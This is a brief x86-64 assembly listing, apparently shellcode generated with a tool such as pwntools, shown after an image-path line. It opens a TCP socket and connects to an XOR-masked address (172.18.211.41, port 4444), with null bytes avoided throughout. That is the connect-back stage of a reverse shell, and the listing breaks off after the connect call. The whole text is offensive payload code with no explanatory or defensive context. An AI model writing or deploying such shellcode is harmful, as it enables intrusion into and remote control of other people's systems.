 /* open new socket */
/* open new socket */
/* call socket('AF_INET', SOCK_STREAM (1), 0) */
push SYS_socket /* 0x29 */
pop rax
push AF_INET /* 2 */
pop rdi
push SOCK_STREAM /* 1 */
pop rsi
cdq /* rdx=0 */
syscall
/* Put socket into rbp */
mov rbp, rax
/* Create address structure on stack */
/* push b'\x02\x00\x11\\\xac\x12\xd3)' */
mov rax, 0x101010101010101
push rax
mov rax, 0x101010101010101 ^ 0x29d312ac5c110002
xor [rsp], rax
/* Connect the socket */
/* call connect('rbp', 'rsp', 0x10) */
push SYS_connect /* 0x2a */
pop rax
mov rdi, rbp
push 0x10
pop rdx
mov rsi, rsp
syscall